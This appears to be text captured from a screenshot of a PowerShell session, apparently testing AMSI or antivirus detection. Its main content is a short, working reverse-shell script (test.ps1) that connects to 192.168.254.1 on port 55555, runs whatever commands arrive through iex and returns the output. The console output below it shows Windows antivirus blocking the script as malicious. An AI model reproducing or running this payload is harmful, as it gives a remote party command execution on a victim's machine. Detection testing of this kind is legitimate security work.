 test.ps1 ✕
1 $sm=(New-Object Net.Sockets.TCPClient('192.168.254.1',55555)).GetStream();
2 [byte[]]$bt=0..65535|%{0};while(($i=$sm.Read($bt,0,$bt.Length)) -ne 0){;
3 $d=(New-Object Text.ASCIIEncoding).GetString($bt,0,$i);
4 $st=([text.encoding]::ASCII).GetBytes((iex $d 2>&1));
5 $sm.Write($st,0,$st.Length)}
6
PS C:\Users\Administrator> Write-Host "amsicontest"
amsicontest
PS C:\Users\Administrator> C:\Users\Administrator\Desktop\test.ps1
所在位置 C:\Users\Administrator\Desktop\test.ps1:1 字符: 1
+ $sm=(New-Object Net.Sockets.TCPClient('192.168.254.1',55555)).GetStre ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
此脚本包含恶意内容，已被你的防病毒软件阻止。
+ CategoryInfo : ParserError: (:) [], ParentContainsErrorRecordException
+ FullyQualifiedErrorId : ScriptContainedMaliciousContent